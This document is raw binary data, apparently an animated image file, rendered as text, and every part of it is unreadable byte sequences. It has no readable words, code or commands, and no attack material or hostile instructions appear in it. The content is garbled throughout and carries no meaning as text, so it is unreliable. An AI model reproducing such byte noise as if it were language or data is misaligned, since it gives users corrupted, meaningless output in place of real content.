P ������Uk����ꤶw����		��,�?v*E����*�Ib��B� *FK��:P���r�c�&�0������%��z�Ի��.Y��ث�.u仢�)��]��)\�6�W,i���4���h�P��9���F|���K�� �&�1���d%k��,�A������I\�SM6����6|R�t��z'ˠs���A2�����m3�|��@
������9�J���1�3���&h�b�4lR̘m�p�
�ǐ�	R�@��pZ����
��M�s��,�D:2�:)���d���V,j�\n��V��L@�Ix�����'��:��?�=����;�C+����⾦{��2��_~Ƈ����C�羃@��@l�C`��	��bo$���W4��Ou��Q< q0'ZCH����I,Ss�S��-P�/D�yq.Mv�� �VMllb�Q��!��E0��#��7B��O��A�h���D���,`(�.z�0���
P���1 �}x(�	Z>�C ��/<'�U��s���(�|RNp1�`��"!��pA�2�*dq��"HC�]��$�^}(a�c�T��.��?����.��; �`�D�R��T�� �M�h����>�x?����(1eʉ�1��D�gѠ���B6�����o�X�1I�(_2�=���JyEQJ��|�R�2��a	ئ>A �	E��m����b�bҗk�X'��RRM�G���^�����D�>�		:��A, �ȩI[��|J�� �/����۪U[��9dT�	̥NeH4UTS��z\��P�	����)��N��R��j��E��`7��FA�UJ$TTp���W��5v+ȒJ��ҩ=R?�k�0|��;�*K5	D�!
V�.ΊV.����d��8J�N�a�W<�O�敫�El_Z� �}ЀKXM̑GDS]�L騸FV�UC�]�z�����9h�� �Њ�z���ZՙX�z eNtl\a��R�����e�7��U��;�oA�ªU�X���܉!�z�[��>�K[\M��d.vv}���]2���r�G�\�Yס7�U���[������]�v����v�����{-kKG�{-��\�@���ln;a�V����υ��_Nq���ʁ�vL ���]�l_��Y��>h1~-��5�x�5�aJ[`��W��FK�Yr��9Z��*y�/�1(���^q������v|e>$ȹ$?��*�Y��D����4�ã��G�]�:��ˍ#�){W���	�݆
� T##�T t���b6(Ep6��#�:C]\p{���7\������+Z���/�a:Q�ι�:�sVg��>RvG��}��&���:"�b�d�5��w�n��\mp_��@��̿f�~�����G!��B�͉�i��\%�7[��{�Ԏ��fD�zد�)�w%R����V��e��s�x��kp& ���]����R~�Ml���`������=$��-A��yI�m�3��ڥE�'���`ܮ�m��Z���;�4:� ��3-��N�Mv�� N/�uD�.�T�,�*�s��9�тt��+�SNv��aM�S�=` ؜�!0���E!�� ����P{���F3�U~v%"~��v��2{�;E>�ڴ{�;.�ˇ�[���?�k��LoqL|ި��|[�v�	����o�90�y�5��}�Gom�.�G�s8��V}|����˂se��s��Q��K��}v�~���B������|��5ǰE�@;�w��7E�&v�oM�PJ�{�"~�&��BH%BI@|0y:ey�wRxٰ��V�t��r�x-��o���to�$�w�ǀ�E��?�G�f.��]�2���x��/���<�p�Y����w��<��}��j��I�B��735�X7���hfxO�6k�0�@0}]Xr�V6�ff��r\2�X�g�GP�c �Q��<u:�����EH6yX�e�Vճ_xÄ)�/�a1�aM�9
��h-��XwY��o(�?*h��V�X��4ca�aKHc�U^RUl��{:��2Ĉ	����<CvFH�<`a�x�R�%n�8��������?�Q���《Ќ����><d��2ghz�"S��!��XX���Z6 )~XGK�u�+x#��	��SZX�@ƨ�>f�8w�)60�f�S�VS)�)��Te	� dTx�����M,�Uvh�.����
V^��!A�2��$�0S�
��8� .���4��nA[��)-�L`ǱDO��Cq�Nis%�P
�@@��
r�����0I	�Gyp{~������t=����
�.�`ae	�v; ��΂�"�3ҙ� �b���V@xI7�v��h��Q7Lo �Tp8k�H��H@I�0m���0I ���B���;�g!�D�_c�9p������g)AY9���z#�`��Y��ɑ��&N��4��$�����F�
�	\�c��F�UY�GU\��X)P�ʘDJ���Y��I��)��L:��@M��g,i��CәW8���i|O�tUEp
��s�sQ���:����Y1���	7l���)�e��H��Yw
��t�}�\�����7B�
�4Z�5ڠ�B�;ʣ�< Hex?0��h�J*B- YN���ӌ��9���K9_
������y�
�a�dZ�gE�9��Jz�X ��ȳJ�G������ �`��Y��)E~��)�9dE��]dHj�lz#��t��f�w���
7�0��JI��9A�Rn��U��*���J�,�qp�%�����)
��R*E,S �g�x�&�I�3� �(�&�J�@(˓}�J�Қ�"0@p��P�5�@�á��F��}�@|)C��y|����9Ѯ�����y�;j"���!�"1���&kr��٦4���F'�?,��	"H~PT-�X����u����;��@ʫf�|$j� <�l�g�%nMt��iЄ�r��Jłr�������z9B;��ᝎ�T�G6d`8]&k���Mp�2X��C��f�q��>ۣ@M�c��<V��C����>f��vs�*v�!wTP��#-浵�@��	�у���m�UP	�j㺗:l7�Va���p���g ��&��۳�) �&p�)62��
�2�(�*�hW��닞�{���\��D�������;��P���c�u[[H��b�|	]w6.���9�2�QC˵~������m�n���!'k�_C#��+��7Ot�!�#��25ѷ7+�z
�jf��
�oS�$�1
p@�A2|�@�p.���Q��&Lh��Wꣿ+� ��F�s껼�;)4�7[1�38����79��C�V�V3E��[�G\�d��C�&*���wJ�qc	wgst�h<!*Rf�K�D7m��d܂鋭w,�l��nL���)���TR�-���A"� �Ơ'�3j��F��h�#%)l�����y�KYCز7����S?�\�K�#,�63'��� /@�⩥^:}��	F���5����"N��<{l93ѵXȟ��_��j�����ٛ9� 7 w�i����<��c�Ҹ"+ ��j�����Δ�-���l���=
	�ꫝ�����p;J�	v���D�]Cؑ<Ж�Z����o��Ђ��TQ�z$BZ�~�`5���������ֱ�\�?���ʥA��l~� �[}V�Щ���3���� L�}�[��i��i�?��f�Ԫ�n; /���T��RM�-���D}���� �d0����=���Z"bZo��<���1a��C�Y��xm�$=�m�C=��װ�U�}X��YӒ���{0����Ͱ�_���)�� ��Lq}�������,@J�mD��U��Y1�sqʰ�ړ=��k��`;&�ۨ��q���'���M�<�mǻM(	�{��$�#�<��~��������Ի��ȬH}ڛ�ųk�p�_
�w��N�i��z��M�NQT�

�`(���,�҄1g}Ǫ���=ଢ଼����`	�ػ �]Խ0I!�C�D6���� ��Ji���&��_�LIBl�>�2�����K���3�[��1����.���	���,�=n�_�!��j��y�	� 
���+@[òSn�p����?��A�!��7���-�kM��
U�r�NB�9�A��c��*�D.����,�C,�� ��	l~ƒ0�]����dt7�����ޒ�ܫޣ�P���ន<�}p���� ���[���7���o0���C0K��U�C���=۱��Zn��h��V�&V���C�g���܎��^�x��Ȕ����� 
�T�j�N����֎��{�����.�_^�����0��d�E�n��/�m������.��	�_fe�4��5D�����6wN�*������`����,6ʠ�-R��:�哰��� |�����������@�G��.��!O�����M
^J�
KT�6��D/�Vo����^f�ٳ���A o�k�-��Y��J��b�d�� �h���m�{��/�-2�R_�~������`�OO�b����[���?ఞ� !� � ,    x x  � Qy"�A�,X8��%�D�3Q�ŋ+f�x�c�� �|�ǎ$
eR�z�����0UȬ�#H��y�
�hY4c@�.H����
�2|ȴSS�P�J��꒫$MjEɵk��?VQɅ3��F&N�1��ѣ!�"]Jס]�w��݋w*Ր��r�SH_#L�ILV�O�n�K���˘3k��7��ϟ���%A��L�3X=f��Ȓ'˭L{s�۸s�>ȁ'��������\�#�-���绣CG��(��ɐDb@�D��p��MP��c�\z���|�}�����k����[��.�5Ay�	��U�{������~v��Yp���I�H�⤠Z��Ba�>��.�e݅-X��]h���5�x�j��q�%V _H�ʑ+6�b��E(#o��he}9d��M�%!F^��߇>b2\���!~�U��6��d�S� �Wj�g����g�~����Gb&u�p�jj�g�b���s�YP}���|��'����1�R�Y�jV0�Nđ���b9��_����i���i!�D�%��;旡�����&@��B���)�b�e���r����*���^�;F4�D�b ���,����-��H �.�v[K-y)�f;����,$"���J.��BU�d\oƛ��[J�%�޸� ���ޮZ�)�� ���׈���±n��o�*��U�o�4	L�p�~$\��'B�L%�p*��R��j���.�LMd#��[�b��w�!h�1�WHǤ��4���u��#蹦�5�8%�>�8��������s ��K���Iq�(���j�~������UK���J�K[�IԂ�+��'�P��/��-,r��9�j�	A��폈Q߲ϥ'�5��e��VqF�[U���Ǳ�JJ\@	(�`����o?-¨�r��"K�x��M�^�2]�^���e�?�r$����%<؀�t��T�xПGh�܂t��TѼ ދz�a�L�2ƭ{ӣ��F%�`b!	��n�:*i@l�AF��
8�9�� �'z� fK!�
��m������lA��-;>��n������CƲ
��`�M�# qK��k���,'�2YO����(�!H���	��u��P6�*C��
���V�E��&:��e�(Y�?
��T,.�&+[A8��5m�&�t�H��f�B,�e)G'�R�܁��1��T�"qv��[�gr����p�1
�� ���AN(s�̄�!��ŴG ��f�j���H���݌��-���2�92L8(�O$%<��L�����^xH.��(7mIH���ѱ���-�Q��D�WQenO<1�c�iϝ
���%#��˚�T�cb�{�R�4
o �;gъ�O@��Z!ce�]�}0[P�@�A!�ܤ�.}���B"K��P�ÇL��O��U'�5lz��쒦X�Z�_�̨�[�R'��<��ڱkE'ZS��`��f.Ɛ�z����8�z#m�u�~��~ު������l$�H��!�
�e���І6�D��Y	y�@�mu�k��%_�V���#fgI(���m"KP������
�Ts�	�݆(eK�
�gյ- ���zw��/���%�&W��m�;�[��Nׅ��*}����֋�E�f���n*���,^A���n1��}���[�ȷc-k�r��
����04�WN�!� ��L�����@^�sp�ZR�ŏŰT���R�2`_���`d��AE��
ہ��V��1�����B���=3'��TR�����Ĉ�l� 7���%c��9k݄����'[A�~͠�\b�X�w3w��eI�YG�Ŏ�Vf7���d�:��Ǿ�Mьn���d�b�rKn�,��Н��7��ŷ<UN��A{�,���Yh���s�L�6�%�#�5�k�i�2�]��M�bw�k���l��5�v��j�R��O� 7�H"B�zi>~tq �g�Z�Mklȹ�m����]�+�Dk<�9���ꦑ����v�í������q�����YĻ�������w3�ۀ2fbj�tַ��l�<7����Q.\&gZW�&e��rj3�ś7w���|���&*B=.d��:�'GyQX�n�ߏ镅�'����|�V�6���o�OBU���.Y䒯�-�B�	�v�;��p�ׄ6V�����AYΤN����R�GN������随0o!B�U_�.��ԋ&ըL��G �L�0�]����-"�A|����W�g[O��#�������iJl���҃_�_ ��C�J��?����^��l�_���Dy+Tg<x�۟���6<�cS]n�[��Y=6wo�T�%�=92d�x�r%�t9 ��x��}UU|5��@1�,��,�gK	�M,�Pz`�6pɆ m�w�gW�g'w D!(�}�h$�z&H^(NՕZquab0}IF/㓁�L%�R� ~��4烋�(�EeF��XG�����)�_3hv�G|?�Th�n8s�.�$w����Rd
�R��X��u��zg |�� ȕ !0�\�v��p��>���v�|:�g����+f%^'�<�s�4(j6��m��}�4n�[�@��${�$d�_�XA�^s(-�W`N$Y���h��X;�N�L�7Z���r�"�aPv�#����&�� ��ڦ.�x<b$..(�2%kHi���7?��L�g�V�N���o�(Vw�@��~�8-��� B̓bMH?�r�7`��!�8��xs/�e�&�C�r#)�&����J0;G���rI�W�p�X�:yc1#y�k�MPb3�)�ekD�R��>,4�w6W�6a3�t��fSx��X�פ0��B��mE=�tCVra"�>���> �OB�oD��8yf��	�ǐM9N);,aDTsB�3�`IR�=��	@v�	��; $m��"cI��1�s'U�(y�i�xr)Lq4+A�mBuKB�d ` d �D"�h��0 ���  ��
.�*HD�� MhY�Il�8h����C8�y51$��;psAy 6� i�� 
��AbH @�Q �	��i��
��m`�ov��W3[���%U��b'���N�1�ȗ4�i	�0(	՞�&��	 � 
)0��@qVp����� ��ɠV�2Av�li�����
)W2Jӈr�%:In "*�:�8��	����.��9�J��/]��Y?���	�G26����4�5"Ip�	��0�"Z���9E���shg�]�<**�O�� {��Jq�䥲�1 =fZ�lZ���٣��I�%ADW���m�V�5x�Q�'qW�VLY�>�œ�u���?ʨ�*&�;�J�n�o�B�OC�8*z��W������M�]�)3���.Z���� h!��z ��i4�A��S�w�Ӗa�^v�N������8i@�"bp�.̪��:�@��k:�F:"r���?R�<9���,�ɟ����	u��dW&�����E`���Ĩ=`�A4`a�y
w?��Le��J��x�*�hJ��ڬ�Z ��p����s����×�*�A��%'�z�$v(ˆ)+1|A���7�F�&��>�`��
��j>��޲B0(A�:\�C@xhWf�b>��t�CG�=����lڵ¹�8��+A�1��S���nf�WRI����?����
q{t�0v����Ժ��������z���}q��HB�XM�tKW�(a�qD��d�U`��2��;�����
{�L�+�Ht0d!*W��{�VB!uq�Q��
aM��d4���]1���Kk���gn{h��q����$�P��J1WQ��p�H�W���;��j�!
�n;�kn�k��`�+z�(�M{�؛��uۭ��W�P��[�Ъ�k�
�����)exff�S�p{��{���SL57��;���
@ &Ls���\)�Z6�p��w�ܫ�괶+��a�;�F�C��[�*�`\����Z���RN���I7� ��`�	�P+z $��h�0�ڻd
�l*#�)�I�l�:s����*E�r�G�Y��颶q���������)2�J����5�_\
l@����D�w��.i�` #r� �*F�2>�����9�ǫ�5����𚪥�B���e<�^q�f�
঳* ~�T����ڈC,;U���� }0b���:��0`ve��[�Ƽ�p1 �SA��ͦ���K�$��'<���{��<�F�nlVϕ,�B���*Ǉj Ă,�L������|�p���l���M��l����L��ى�,���7?e�#�c~S̅|Ϧ,�+��l������g���:��p���3q(��8Em�/"!��?,�D�1����C�Um�7�����FõBr#�h�dM�XQ�(=$��|��l?��s]�F���m$�f��ˎ�������'�PIM��룇�;N��*מ���/�M����6��d�M�V|>���P�˚�m�4]�t�D�4P:4���nz�nP�Ǎ�C ���J���=����ښ��؀aŉ��! v��H�_�.;�������,M�ɡ8[��Iͭm�
Qj�R�,����]��c�L��`	Ȋܤ�����,�s�K���x=�'t:`��=��/�����޽�om�9�R�� � ?y�<���"��t���␝�U�[���N�a��#���]2<�2�0�P��-�aJ�.�ۄ��Ԑ����V�ߥØ�v�ݵ�S҂�r�7���m�����?\���]��x�������[(5Guy���y�/�Fw2������;��e��q���pD�Fˁ�F��K��$���憾�}������
ܛ�]�����0>�����栎�������������P��*���I�����M�J�XS�����.����	R 3+��(�Q+P>�W�w~�l��8�����i�1#��N���Xi�j}�5��~���������e[ʿ">7�"g���*������c���߹N�f�<�!�H��������4n��������
����1K`-������=_�+��C��<�
�4�㽦��Po�U/����C�����T�O��c_�O�/�1�6���)o��a��T_�,_����B�����Z�T��d?����o��@
1�*���p��6+��J�d��/��#)�JN��������.�s/��P��_0������@����?��� !� � ,    x x  � g� �����!*��p����.Il���ŋ'FsGcF� C�Yb�ɓv$QXY�%�TU^�4b����V�d���g�W1N,sflhѡQ\�m�S�P7J�J5*īX;V)�dI�ª���K.$D��ĳQ���EJC)S�O�u�Ъ߿�������s��Ѕdg��yǍ4wY]�w�jλ�s�Ϡ=�M�tVD�m�I�bW#?w::Pk2�rt3���Y�������{i� �L<j�K�lL��u%W�u�³c��������r�g=	�=�v��G���}{�����߯��� ��	��J-��X�(q[4�`v�@�g~Z��������$f@^ 
*(�l)�2���2�	~Wa��e蔄<�[�@��aD
q܈Hv�!�:&�-fR�60�[ب�\Z���=vd�9i�N8���P4���� ���E$x�)�a���B�G�Y�y�h��o�'e1e�Y�@E���((���駁�y�b j��:��%.  �k�f�ez��k{ka��+��d�#R�ư[+����#"iĴ-eY��I�z��m��F���"ä�A�G��  �z(�T����.�����"�%��Y�IBG�@m��n0��S��q�y赽�����!  �XA�*��&n n[>��ɮ�A`�&��h�g؋�L�,34��R'��nH88�mB<�E�E2����Z`2P�"��ю4������#���,��� v��.�d�Mg�03Nm�|t& �L�-5����
E�KB��4��P| �c2�U;Y��:ɸVp�F���4��e�`��6�a�- B-��Q6A�v���ɴN	�0�3{��n�(�$����*`�,��"�I�G�'.b���r�U�k{�s�v�.����ܫ�=���Ҷ�O�߳�Bu���:��#K^[6:زȯ�/�|��Zs `���	� B��@�5��X�0@��]�Q\��A�<�x��p������_�f8�
>��� Z4P�7��,���},A � ��7��5	x��Za�����`�¨��O#΢�((� s�
pH�V��W�a��;�q̇�`�d�0&-X:���<0E��̊O��M� �.Ƞ��pf�1�ьiD#0x�ݱ��@�ۧA��W�j�H�G����#w��J��� E(�HGB�{h��"�u�����h�'�ӫ#N��	:Q�,��1Ix�[y�������@s��	,��W�e8+�	hXA~m�$#����mJϱ�Ч�	�m��ב�y���|i3)LI�g�n����7"���ԡ�ڤs,��6��|Y�#�0�eԎ̖*��� h|H�A�P�ba�S�
���I���`Q�}��C����R|2��A2HE<�R�����$_ ��B��}�@ͤ�S�!S�z*L��ϐ�{J�A��:��	�'ww�\@隟�)W!:t����Ҩ�We�*�`��[W
W4b�I�*�^y��&�}},`�3mM'�ᔐ�0�Q���;(-Nɾa����,f��]��g<c}"�ޕ��nIP�-�ފ���d%f]�52X����nm��Y�u�E���K*1t��p�e0KW�����z��Y��uI����6���FKTܬ%.Q�ܝ�Ww8e������u��}/y�9-��W���}�� H跱	� ��[�N����-�K	��z���}WLZ^\��<�c�[ l���>��y��QZ��(T�J��
w��l�\k^UE���5�������!2�7-���$B#yQ�q8c�5�s�c�!��U� �����LY�2*�Qy7��d�#���3W�@fk���5�y�$����üi�C6ě�;h1��d�`�'���9Zʐ�m=d[rǰʞ��FZ,d/��>('�UWF��ԨNuy́,��K���5��.PП�v8KeA4b�8�2{�6�DUYt�їZL�Ț�|H,�pmi�����mm��u$�PU�O��!w*���=*o~�u�.�JgQ�=b����\�GO9k�j"�[_� k|��R�@�-���1�@I�}�����L۷q���;�b^!' ����H����
G�/֑n�EI���+l�[}�$P�k[,�iT|��o�![��{Igl���@o���?����[|�҉�V��<r�\�c����dt�#=�c��V����s٦��}lW�iݝ�z��b"^��>��tt�*5�6�>�fA~��7�*�/̏Ⱦ,H�����+�	?|����&����e�ٳ&I�Ži���~�sq�=������������[��U�t�}٠��� ��>���ꏱ�_܋�kF`5gu�L�d"��[��j<�iu��i� �v�w��z*'H �y�~K�g�u�#M(dcw�@`Csua���z�>�ׁhS�	�A��g��B�_gZ�5Zؕ4�}��i�7\��r7uR(�;f���e��W�d,�B�V�G0u�lOՄ�,6�S�k�8�m�ԃg����)<b_d����H0(I4X�6ȆS�6�5�̴���]!e�H�0I��^KÂg�v�GX�r�=�X3�W�L�"󕈙�}�wC�>\SzK�k�����ԁ�9xe�Bgڵ��$VmBi��s����3-`7�؊��}�Xc��Xj��63�^1/B�bC'j��=�rY-X�Δ��cx1(�V/���2s�,fE�#>֍�A��S0 �H�~`��vk�xFnPю���6A��卮�!��,�80��1�huP��Ӈ��M��A��6hs6���fTHo���aC/$�A���� l���K}5�d؇Ⴡ��o��+�h9��ǳ	����5�?RЕ�#�w@��q��?�A���6LD9�! �J�t�C#a�ȧ�,�d1;�bm6�9݂m�� Of H�>�@�$���)�S[%�=��PD�k��P�J�daM��9Q0 ���Y��	����� 22�@U�! 4e?���pp��D�/��:�癰����=���22�S�9qG�������Y��Y��\#u�����p�iI���SF/r)��I���y'H�)��r���k�
nPc	
F�Y:k�I����)�?ym�s�Ÿ�Ӝh�1�k����l�E���B3�	 �Y������ 1*K�y
J���9.ġ����#��d��&�$�W���]�~�*+Tj��蹣<���p�0�X��G6sա�n#�FO*��q,%E(�sm6֏�y�VZ�Z*701&� 
��ő��!��i�z��a���Q�mzꠖ���)u� =�����$;A���hv`C�Im��&��y�^�<A���kp��� ���_@��/�[�YN �HF)EK���y~�NgP�vz���;꧶�-��	�c�N�'M-QGə���p�����r�Va�r� .���j������
�\�9�A��G4�Gw9xЦpriP�Ǭ�x�W45���W�P������
����ɗ&�`�3V%�230���z-���تK���&�-}P����>��؊����* �p%�$=�fp��T��w�/kJ�q���(o �������9��
�dí�:]�B.Q�g��yZ�/`Q����`�I�RU�\^������9�
|�Y)nF?6mN��Dä���t{�X[?�����:�_�?v�26wJ��{K�<�?bɬuK {H[;6�u�[�_�����d	�Z�6)gFD;��H9����{�v������>a�%T0�������<
�j ��)3�*�&��z]���������A�}!.#��-3�4ó�����\Zd�[y}�d�x���+�v�NڨL٬	�.kQcs��۩^}�Y���|w��xAv�R	�f�iĨ:�[WK8�UիS]{����ܗ����'�)04�p�y���3��D���6�*/�9旑�J:�[+7���[� |��ЩrcC�8fG�¯��a�[����*�{�4����9צ�|�5�Z@�^��Q��a��2�2g�Ŀ�U�Ж���'�ol.�u�t�ã�T+;P��[O�{	0�V�/��o
�e@G�<�1ù>���kj+i��O�A ?���
�J��{c)Z�e���*�:�(���k���j6ǰ��[#�l���񩥻���`N���bA�k�O!�R*)QjL��F��ʵ8��\�4�!Г+�=K���{0��/S�$[M.�; )�4,�8�6�|;����p#+ɳ�e`�>+#����@W ��l������ $?4��h�����By9�k���A����<�r������+d`�-�F�2���М�1-��\Ϻ1��< +���=��L�V>�B�I�+�)��K���LȾ�Ǘ��� ż��N�կ[וK� ��L�+���3����
�4-Q��ܛ�5��_�_�	�<ӧa�{]�L�"D]�R�
��W�� Ժ����:Jp��eҰ+͆@0a�ײ-=$q*	�߬�WQmթ������p�ڬ-�WA���]Т*�`=�?��V�L0���j�yH���Ƚ�=�VY�i��Z͢��������݂��
I�wm�=010���~p2�j����H|�m߿]�;C
.?0�ԍ��i��Z޷�6:�4�=��{;���ݽ�}� @B��ޫi0������־�Τ<�������%�����YH�-��܍c �2���<أ�-О팇��<ͧ�p��í�ZNӪ��>�YHV�� ��sV� >���4ߤ��˱V��@n�P �4��m_a�{�������w�۽{�=��S��S��Ub��]��4����TM�v��萞	Z���
�B�<`�ꋎ:��Z���n�������9+J��C���o\������sN�'>U��*��խ�2Ǿ�x��ʎ�Q��z�Ӑ�i�%)� )�2O���S�����N�����N�]��,���6���D`�P�N��޳������=[U�}�3�ʛj�=.���������1��:�	埾���%�����"���|N�Y��,��3���~������&�
�����>�6������n����_�����$ O�Eߧ#?����<�ʊ��eO���^��F��@���O�]��3�����M_�(��s��v�� !� � ,    x x  � g��A����C(t��OC�H�8��Ŋ/j�����& �,A2͇�v$�����KV0�<��fM*y�av�e@�
$8�`H#*����ӦOe��q䍒�PjM�i�]6�l$@ϟh��d�hҥQ�ʅ;���Na8歺��W\d�{�,Z�k�*vk���ǎ#KV�&�U��brt�Q�È�.�t]Ө������]V( @�.�,p�ܹ�٠��N:���hزV�ܵsУ�����)	 �PS��͉��(���j�嗃��9���Yȟ�!	u�$�
PKS( �O�'��⥧ y߃��'a�a!wP'E#��'V#~w�{����	�!�����Y�8!��q��ؘI�� ԡ�c�� ��9蜉H�����ŇǔT��"wW^yFo��c�PǗ6z����G�P�ye���kC%�d��=�\|��g�,Z)h�Y��e� A�+:�(�,�؄a󭩦�f�&���������FY��>P(*UJ��� [������_n��K��Ig7}8Vv��ڦ@El�d`KW{��µZġ��r����G��q5jLQ̺J��j��ƛ���fZ�m�
���B� ����T�;�v�~J�l%���F̄��Q�&�"��*"6�C%�����j������.���	m��9؇���f�~jMP�k-ā�`	�$�C{���n!F��	V$CȂS��^��l��nƴ����2���4p�6��
�c�a�]B�GE�s�����~���;4��Қ��]WO���X���ֵ*�Ţ1w�����iKn�6�D�:,���>��\�U��Ll1�(gbB�4p�. � ���q�����Y^[�e�����.�t3����E��d.�'��q��R��K�O<.���cqDo�h.�d�ۗ�.�f�����@@�i�B�SZ��C�ׁ�*��]���; �w�p�,���
� ��F��ſ�HA���w�6�]�>��������3���R�nE�n�2��XȠ]=@�;�:�
�s	�J(�2b�k! �w=Np>[��FE�ظ�1��`�W��n'@�&��O��/\P��a��i��Z�E�Y(�s
�cC������I���7�	(�8��hG<Bу܆8�/�xNH\����ȵ NȋrZ$�p�)1@gV�b�[Lb��"�[�&=I�<� ��6�1U� �L�&�P��y�h�@�pyH���L���_ŀ��a��L�1�	^t�diʗ*R8��TF}��5���Zvh��ʡ�Ԑ��i|H '��Nv��T��ؔJUq�>��9�q�5�s�G�=(-��C�B�PO��u K=mT�S�ᦦ� GMV�9�4cߜ7B�=��8���W�ΖrRS%4��^&���4�8�Ni��tu��� N(-I �E��T��`Bhe
�f�͔���'V��խ��Ba�Q� ���k�KzL�iS�^��T��}�G�z˱
v�œa�T��^���|_cgUA����ʫ^/�Y��2�����g)�U�	��ҟ��r�v�-m�k�Y7Xu���l_�
!�������\C��
�m]'�����/��^�#������Ya��[)�B�/r?��E��s��sջ^����/�f��:������R�_P΂�k��?�����j{s�W� 아}�}E�@B�oj��2��S̈́(&����@�n�k�ۢ^��+GV\�V��C���&Y�	U �q�3����7�e q ,���O1��9a�C����݀	<��XV��E��§��23�c95�r~���M����b�΃����"�J���]"

-c�>4�Tر�-��sy� �4Xϸ Һdk=3��VWb���%�cSC:F_����jND�3�5dm�u�C+P[���F���[>�fc��To���SO���Н^cmSaF �ڑ��k-g��ؕN?ԣ�P�p}Bb3���Ѻև�+��a��1�WC���G3|�=p��)~�/(G�m� �IB� q�N��Z0���?��9�d���fԒ���:�1�pћ��v��I,CYIȀ���a���~��"�5ȱ�cx��N0B�F���.��M?$�7��;'9_��Jn���	0~�>9o�6Ü�|���g���m�}f�T�!<ni
����9�u�G��?z�]^x`p������d�^��ߞ�כMr�{��e����x���&X	mn�*��=��n�����w��:�[я��gW;.���}��6�@�@כ��i_�g,޼�b�"� ��z���_��5��"{=��b�&��x��I�&w��~��C�f��}ޤ��x�D_�!�����p��EG�~�W}��h����X��m�UX�u]��"xw��~9 (h}��<6qbD]9 +��}��"��^�"�Z�d\B��e*��r6]�m��`��z�&-�QK�X��Q�Z$�_T8;ݲhW�{S�v�*\�9c�e."l���%��c/M�T��G�)��*xX;��W�w[�@y�VC_�KnD�*0 gPxh�>>ga���Ј��{�X�s��,#f<~�׉}F�� S T|p�8V#c	ň�w��)Ho#4��aV�NmSlL!W
�� ��S2��;e�XPr�3j�c6�9�q2gPA�D��$�"��A������O�C�S���_W���VAB4@SC\�p<�0%��Vh;�@�3i��/ $�8��@�BJXd��~YL��L&���r�->�4�R�h���(0iAz � O�2�"`	g��&e�c��"_�8.I�nv�� �W5�u`\��(>Q�{��0/�=�A�5~` R�� ,
�/
��.�9��(����9qT ��8�'y��h�9	D@�3~#x*07.pA�@= �i P{�VTSp�gA�@
z���G^���c����"� f��ѓ�K`�,�(^!����9�������H�̉�1 61����pZ�sy?��	=ț9n3x�<�~S�Ase�P��)��c�y�r�׹2�p��ٜ.�m�H�ɝ�������g�I��j��X�p����i���̹2�����; mr�r���V���#�f�qJ16  ��:�r�M�;���@��n  I�� XG

}%��+����7 zh	[21*i�9��l�:ڒ^��1 ��T���^408x5I:��ӠU��F�C68��]��a�>_��;��s�w#��l5G{כ<����pÌzŒx���;y�3�p!�Q�25k
}sD1*�Po�FA`X&���}����
������(�=�eH9�bOP�(����R@0�����>��9������Y���-��Ze�26�g�$�*�q�@Ǫ��i���Ud~ L�U8�Aꡧ@���J�����h/Gɭv�! *��~���-Q�
��r�c��o�%�� ���>���[�n��@x���
%� &�(+p�'*�����:��ss5�[;v	��

��<���`�p�m�s|�\$HZ�y������%ӒQ���X�;�г��Kך��:|�A$����lY���{� ߊ�	D6��V�+ "`�@�C��%�g5e��sl����#�CX���H!�;<�^̀�����������w1��3]if�w\�p��d�P�xQ�p(��{�7� ʹ�n�!��J�q���U����ʯ������B�Y{��+���ȫ�`Cb�0"���O�[�A;��n��tS��`�Fy�K��Q����c��/{;���l�FVZ�닧���2�����;�'>�&jnhZg)��yM
�j4,p@�E���ۧ�U�	���+��X*W+�;�Z
h�����ٛ1��Fq��8�b�H�����dPYk���*���P��?���	�������08D�C
��E�F�{��6����LP#����y�*w8�0W��;�C�B���q����\wȱkL����Q������i��z�w|��L,��FҒ^W;���w���  ��򍙻��aǐ����W� � ���j�"����B��(h<���m��+y�0��@ǉ���Zɕ��ɬ:�g�;��)�� gb�-���(B݈ďܥ��
v��[��S����Sf�̍,S1Ɯ���n��i)������ʇq�=�K ��庺m���!�Dm����+81��z<Ͱ��D�k�{Ú�ǫ��7/���c�c������p� ��zp��B� }�K��0=�2} <������KZ@�ZJ��� �:�oI����X�l��]!��\�����=�{��@����K��EM�`���M͉��#�{����y�
��A�|+C=�}m��C:�j-���\��y=�m=�p�y����<-�|���?�e�?�&+�z�Nv�ʩmƪ����Tk��m,
�&�mؖ�jk=ϖ��n��.e|�z�|��ڪ�^M�T�����ؠ����|�����=ߗK�q}���a��z���Yۡ�8t7�m�rz�>ܵ[��	�̊F�Ί�=6m�N�P0�6��n�L�Z��yZ��q��b��A������S7�l�!^����,�u-�3�����ߗ�R9o=��>��A�����8>��"ٸ�=�=܍��O���2�d�V` ��m��e�[��^��~�E.��1A���QQ���M[�ҌM�I���f��c����y.�i^�Ĝ/ǜ� �r��潓��A�~��~�20 ���m��'����Փ�ݎ��ε{����L�����۔t҆q��~��N揝�>�C.'���=�|�����,�}�D^`��An����}���~N�`���2�%���~�e^�ɎR�D��n�9����n�2N��N�lp+�|����^�
� 꽾�	o���������F��&�����N��^
�� 3����V� ��N�3�(O������z��?�7��F�=O�-��K_�E�2��Go�����N����D_��^�S��Ž�?�Q�?�C/� !� � ,    x x  � ��A� ��zz�0DC� F�H��ŋ�h��q��N � hB��%R�Y�� ���7O�\��XO�
}���ģ�*]ʴ�ǎ���\䦁,	��X�Y3Sf�z��t�Y�NѦ-�6�Y�eu���� `���Y��?Q�=����lW4�6���n��������%��X�@3�V�i��C��1אu��́�əNم�9W�\���H�֤O�f�y���iw�2��m��-Pn�[{���G��O��q�hM�\u����G��~1I�[�����������s&�^{��u�|�D�}��g�g��U��	x�*��T�:�RW$�E'݊�)��{f���
a�7R�߅8��#aC"n�ҟ^�0�J^��$ 0"E#H�uX�Ƣ�����E�2�W�F9���<���
~�`���Q){1� u�2���Xa#W����إ��c!���!qD�� �n�� )n� [ D�Ȩ����Y��f�o
E,����J��ۡ�ae��6��� ꪰ+a�k
i��K*h����'6���<t�������c!A5b���f롙 �.u�0,(���$�"������d��E�����-�Pƣ�����n �
pk�PaB�t<�+�d@���XC0'#���z�'#���o-(�[v�����Yl�zi�����F41�'M����p2�X_=��9����{�P5��vs�\�ݛf��wq~T���T)�t�+�����N��^��R�{�
�d��㄄Pqؼ��[g���e�� ϸ����q0 k�7�F��R߁KG����h���y�,cb9v���oW����x]L����j�ү!<�H����U����}��&���5
